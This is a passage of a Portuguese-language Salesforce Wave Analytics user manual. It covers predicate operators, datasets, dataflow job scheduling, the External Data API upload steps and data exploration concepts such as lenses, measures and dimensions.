



# <span id="page-3486-0"></span>Operadores

Você pode usar operadores de comparação e lógicos em expressões de predicado.

#### [Operadores de comparação](#page-3486-1)

Os operadores de comparação retornam verdadeiro ou falso.

#### <span id="page-3486-1"></span>[Operadores lógicos](#page-3487-0)

Operadores lógicos retornam verdadeiro ou falso.

## Operadores de comparação

Os operadores de comparação retornam verdadeiro ou falso.

O Wave Analytics oferece suporte aos seguintes operadores de comparação.





<span id="page-3487-0"></span>É possível usar os operadores  $\lt, \lt=, \gt e \gt =$  apenas com colunas de medição.

# Operadores lógicos

Operadores lógicos retornam verdadeiro ou falso.

O Wave Analytics oferece suporte aos seguintes operadores lógicos.



## <span id="page-3488-0"></span>Amostras de expressão de predicado

Analise as amostras para ver como estruturar uma expressão de predicado.

As amostras são baseadas no seguinte conjunto de dados de Oportunidade.



Vejamos alguns exemplos para entender como estruturar uma expressão de predicado.



# Conjuntos de dados

Um conjunto de dados é uma coleção de dados relacionados armazenados de forma não normalizada, porém altamente compactada. Há várias formas de criar conjuntos de dados. Também é possível editar conjuntos de dados após a criação deles.

Dica: Para garantir que você não atinja o limite (250 milhões) referente ao número máximo de linhas em todos os conjuntos de dados registrados, exclua conjuntos de dados não utilizados.

CONSULTE TAMBÉM:

[Criação de um conjunto de dados com dados externos](#page-3447-0)

[Edição de um conjunto de dados](#page-3453-0)

[Excluir um conjunto de dados](#page-3456-0)

# Início, interrupção e reagendamento de trabalhos de fluxo de dados

O trabalho de fluxo de dados é executado diariamente. É possível reagendar o horário de execução do trabalho. Caso não queira esperar pela execução agendada, é possível iniciar um trabalho para carregar os dados imediatamente. Além disso, você pode interromper um trabalho.



**1.** No Wave Analytics, clique no ícone de engrenagem ( $\bullet$ ) e, em seguida, em **Monitor de dados** para abrir o monitor de dados.

O monitor de dados tem duas exibições: Exibição Fluxo de dados e exibição Trabalho. A exibição Fluxo de dados aparece por padrão.

**2.** Para executar tarefas no fluxo de dados, clique na lista de ações (1) referente ao fluxo de dados.

## PERMISSÕES DO USUÁRIO

Para acessar o monitor de dados:

**•** "Editar fluxos de dados do Wave Analytics" ou "Gerenciar o Wave Analytics"

Para iniciar uma tarefa de fluxo de dados:

**•** Editar fluxos de dados do Wave Analytics



A lista de ações exibe as seguintes opções: **Download**, **Upload**, **Iniciar** e **Agendar**.

- **3.** Clique em **Iniciar** na lista de ações para executar o trabalho de fluxo de dados agora. O trabalho de fluxo de dados é adicionado à fila de trabalhos. O botão **Iniciar** fica esmaecido enquanto o trabalho de fluxo de dados está em execução.
- 4. Para interromper um trabalho de fluxo de dados em execução, clique em **X** ao lado do status do trabalho. Se você clicar em **Iniciar** para reiniciar um fluxo de dados interrompido, o trabalho começa de novo. O trabalho de fluxo de dados não continua do ponto em que foi parado.
- **5.** Clique em **Agendar** na lista de ações para alterar o horário de execução do fluxo de dados.

# Monitor de dados

O monitor de dados oferece opções para gerenciar trabalhos.

CONSULTE TAMBÉM: [Início do fluxo de dados](#page-3379-0) [Reagendamento do fluxo de dados](#page-3382-0) [Monitorar um trabalho do fluxo de dados](#page-3380-0)

[Monitorar um carregamento de dados externos](#page-3451-0)

# Dados externos

É possível integrar dados externos ao Wave Analytics para disponibilizá-los para consultas a partir do explorador e do designer.



A API de dados externos permite carregar arquivos de dados externos no Wave Analytics. A API de dados externos pode carregar arquivos .csv e você também pode especificar a estrutura dos dados definindo os metadados no formato JSON.

A API de dados externos está disponível na API versão 31 e posteriores.

Os passos gerais para carregar dados externos usando a API são:

- **1.** Prepare os dados no formato CSV crie um arquivo de metadados para especificar a estrutura dos dados.
- **2.** Conecte-se programaticamente à sua organização do Salesforce.
- **3.** Configure o carregamento inserindo uma linha no objeto InsightsExternalData e defina valores de entrada, como o nome do conjunto de dados, o formato dos dados e a operação a ser executada nos dados.
- **4.** Divida os seus dados em partes de 10 MB e carregue essas partes em objetos InsightsExternalDataPart.
- **5.** Inicie o carregamento atualizando o campo Action no objeto InsightsExternalData.
- **6.** Monitore o objeto InsightsExternalData à procura de atualizações de status e verifique se o carregamento dos dados teve êxito.

# Explorar e visualizar seus dados

Às vezes, ao analisar uma quantidade enorme de dados de negócios, você sabe exatamente o que está procurando. Outras vezes você não sabe, mas reconhece quando vê. O Salesforce Wave Analytics é uma maneira rápida e fluida de descobrir histórias atraentes nos dados e criar o visual certo para contar a história.

Depois que seus dados forem carregados, explore-os livremente. Aprofunde-se nos dados usando exibições interativas. Descubra informações inesperadas, que podem transformar sua empresa. Depois, deixe o Wave Analytics produzir gráficos dinâmicos, com visual arrojado e muito expressivos.

#### [Exploração e exibição interativas de dados](#page-3491-0)

A exploração de dados é um processo iterativo. Normalmente, envolve estas etapas: exibir, explorar, refinar, salvar e compartilhar.

#### [Como se orientar no Wave Analytics](#page-3492-0)

Para acessar o Wave Analytics, abra o menu do aplicativo Force.com no cabeçalho do Salesforce e clique em **Wave Analytics**.

#### [Coleções de dados no Wave Analytics](#page-3492-1)

Vários tipos de coleções de dados estão disponíveis a partir da página inicial. Conjuntos de dados, lenses, painéis e aplicativos representam níveis de refinamento de dados — desde dados brutos carregados dos seus sistemas de origem até exibições altamente supervisionadas e empacotadas dos dados.

#### [Conceitos de exploração de dados](#page-3492-2)

Conforme você aprende a explorar e visualizar os dados, é conveniente revisar conceitos importantes, como visualização, medida e dimensão.

#### [Como explorar seus dados](#page-3493-0)

Veja as informações inesperadas que podem surgir quando você explora e visualiza os dados, usando ferramentas do explorador.

#### [Clonar uma visualização](#page-3508-0)

Construa com base em uma visualização clonando-a em uma nova guia na qual você pode continuar a explorar enquanto salva a original em sua própria guia.

#### [Como salvar uma visualização](#page-3508-1)

Salve a sua visualização como uma lens.

#### [Compartilhamento de uma visualização](#page-3509-0)

Compartilhe uma visualização com os colegas publicando no Chatter, obtendo seu URL exclusivo ou fazendo download de sua captura de tela. Uma publicação do Chatter fornece uma imagem e um link para o ativo — lens, painel ou aplicativo — no Wave Analytics. Os colegas com o link e o acesso para o ativo podem detalhar e explorar as informações apresentadas. Para compartilhar sem dar acesso ao ativo, use a opção de captura de tela.

#### <span id="page-3491-0"></span>[Exportação de uma visualização como uma imagem](#page-3510-0)

Exporte a visualização atual para poder salvá-la como um arquivo de imagem.

# Exploração e exibição interativas de dados

A exploração de dados é um processo iterativo. Normalmente, envolve estas etapas: exibir, explorar, refinar, salvar e compartilhar.



- **•** Exibir Exibir o conjunto de dados.
- **•** Explorar Conhecer os limites e a forma dos dados. Explorar diferentes exibições, aumentar e diminuir o zoom e ver o resultado de diferentes opções de gráficos.
- **•** Refinar Limitar a exibição aos dados mais importantes. Decidir o nível de detalhe e categorização que será mais fácil para seus colegas entenderem. Escolher a visualização de gráfico mais apropriada.
- **•** Salvar Salvar seu trabalho.
- **•** Compartilhar Compartilhar sua exibição com outras pessoas. Para criar uma apresentação mais bem empacotada, use a exibição para criar um painel.

# Como se orientar no Wave Analytics

Para acessar o Wave Analytics, abra o menu do aplicativo Force.com no cabeçalho do Salesforce e clique em **Wave Analytics**.

**1.** Abra o Wave Analytics.



A página inicial é sua base para explorar todo o conteúdo ao qual você tem acesso.

# Coleções de dados no Wave Analytics

Vários tipos de coleções de dados estão disponíveis a partir da página inicial. Conjuntos de dados, lenses, painéis e aplicativos representam níveis de refinamento de dados — desde dados brutos carregados dos seus sistemas de origem até exibições altamente supervisionadas e empacotadas dos dados.

- **•** Um conjunto de dados contém um conjunto de dados de origem, especialmente formatados e otimizados para a exploração interativa.
- **•** A lens é uma exibição específica dos dados do conjunto de dados. É na lens que você realiza a análise exploratória e a visualização.
- **•** O painel é um conjunto supervisionado de gráficos, métricas e tabelas com base nos dados de uma lens ou mais.
- **•** Um aplicativo contém painéis, lenses e conjuntos de dados em qualquer combinação que faça sentido para compartilhar suas análises de dados com os colegas. Aplicativos são como pastas: Eles permitem que os usuários organizem seus projetos de dados — privados e públicos — e controlem o compartilhamento.

# Conceitos de exploração de dados

Conforme você aprende a explorar e visualizar os dados, é conveniente revisar conceitos importantes, como visualização, medida e dimensão.

A visualização geralmente é um diagrama ou gráfico, como um gráfico de barras, gráfico de anel, linha do tempo ou mapa de calor. Também pode ser constituída por dados na forma tabular, como uma tabela de comparação ou tabela dinâmica. Todas as visualizações tem uma consulta subjacente. É dessa forma que o Wave Analytics recupera informações dos dados de origem.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar o Wave Analytics:

**•** "Usar o Wave Analytics"

Uma medida é um valor quantitativo, como receita e taxa de câmbio. É possível realizar operações matemáticas em medidas; por exemplo: calcular a receita total e a taxa de câmbio mínima. Medidas possuem nomes (receita) e valores (\$1.000.000). Quando estiver exibindo uma visualização de gráfico no Wave Analytics, é importante se lembrar de que:

- **•** O gráfico mostra uma fatia dos dados com base no número ou no valor de algo ou mostra dados em tabela.
- **•** Uma medida normalmente é agregada de alguma forma, ou seja, é exibida com algum cálculo já aplicado a ela. Por exemplo, ao exibir um conjunto de dados pela primeira vez, frequentemente você vê uma agregação simples, como a contagem das linhas. Geralmente você agrega usando um método diferente (soma, média, máximo etc.) conforme você explora e altera ou adiciona medidas, mas sempre especifica como deseja agregar no momento da seleção da medida.
- **•** É possível identificar medidas pela posição (os itens mais à esquerda no canto superior esquerdo de um lens) e pelo texto que indica o método de agregação (por exemplo, Soma da receita).
- Cuidado: Se você realiza uma consulta que agrega medidas como soma ou agrupamento e o valor resultante excede o máximo referente a um campo numérico (36.028.797.018.963.967), o valor estoura e o Wave Analytics retorna um resultado incorreto.

Uma dimensão é um valor qualitativo, como região, nome do produto e número do modelo. As dimensões são úteis para agrupar e filtrar dados. Diferentemente das medidas, você não pode realizar operações matemáticas com dimensões. Assim como as medidas, as dimensões têm nomes (região) e valores (nordeste). Geralmente, considera-se que o tempo é uma dimensão e não uma medida.

# Como explorar seus dados

Veja as informações inesperadas que podem surgir quando você explora e visualiza os dados, usando ferramentas do explorador.

### [Exibição de seus dados em uma lens](#page-3494-0)

Quando você examina os dados em um modo exploratório, faz isso em uma lens. Um lens tem diversos aspectos: é uma forma de exibir os dados em um conjunto de dados, é o local em que você explora os dados graficamente e a base da criação de qualquer painel.

### [Agrupamento de dados em categorias](#page-3495-0)

Agrupe os dados para organizá-los e exibi-los em categorias úteis. Por exemplo, para procurar padrões sazonais no ciclo de vendas, agrupe os dados de oportunidade pelo mês em que os negócios são fechados.

### [Filtragem de seus dados](#page-3497-0)

Aplique filtros a uma lens para organizar o gráfico e focar o subconjunto de dados mais relevante para a sua unidade comercial, projeto ou equipe de gerenciamento. Por exemplo, limite a sua visualização a determinados anos fiscais.

### [Altere a ordem de classificação](#page-3499-0)

Escolha se os dados da visualização de gráfico são classificados em ordem crescente, decrescente ou não são classificados.

### [Alteração do tipo de gráfico](#page-3499-1)

Alterne entre tipos de gráfico para ver quais opções de visualização representam os dados de forma mais convincente.

### [Alteração de medidas](#page-3500-0)

Sua opção de medida define toda a visualização e determina o escopo da exploração. Por exemplo, altere a medida e o método de agregação de "Contagem de oportunidades" para "Soma do valor". Em seguida, adicione uma segunda medida para ver as duas visualizações lado a lado.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para acessar visualizações: **•** "Use o Wave Analytics"

### [Alteração da escala do gráfico](#page-3503-0)

Altere a escala do gráfico; por exemplo: aplique uma escala logarítmica. As opções disponíveis dependem do tipo de gráfico.

### [Criar colunas calculadas usando a tabela comparativa](#page-3503-1)

Use a tabela comparativa para definir fórmulas personalizadas com colunas de dados. Visualize medidas lado a lado e realize cálculos entre as colunas e as linhas da tabela.

#### [Retornar a uma exibição anterior usando o histórico](#page-3506-0)

A exploração de dados pode tomar diversos rumos. Nem todos dão bons resultados, mas não há problema nisso. O Explorador mantém um histórico completo das atividades em uma lens. Se você tiver mudado a sua lens de forma indesejada ou apenas quiser ver novamente aquelas belas animações, use o histórico para voltar rapidamente a um estado anterior da sua visualização.

